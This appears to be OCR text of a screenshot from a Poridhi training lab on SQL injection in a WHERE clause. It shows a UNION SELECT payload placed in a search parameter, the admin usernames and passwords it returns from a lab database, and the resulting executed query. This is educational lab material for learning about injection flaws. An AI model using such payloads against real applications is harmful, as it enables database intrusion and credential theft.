 Poridhi
SQL Injection in WHERE clause
https://678aa840859cc728c0ad9211-lb-614.bm-southeast.lab.poridhi.io/?c...
3
category=tech%%27%20UNION%20SELECT%20
NULL,admin_username,admin_password,NULL,ro
le%20FROM%20admin_users--
admin
admin123
Views: N/A Date: Super Admin
Read More
Article ID:
manager
manager456
Views: N/A Date: Content Manager
Read More
Article ID:
Tech News Today
Latest technology developments and
innovations
Views: 1250 Date: 2024-05-20
Read More
Article ID: 1
Query Information
Total articles shown: 3
Current search: Search: tech%' UNION SELECT
NULL,admin_username,admin_password,NULL,role FROM admin_users--
Executed SQL Query
SELECT * FROM articles WHERE title LIKE '%tech%' UNION SELECT
NULL,admin_username,admin_password,NULL,role FROM admin_users--%'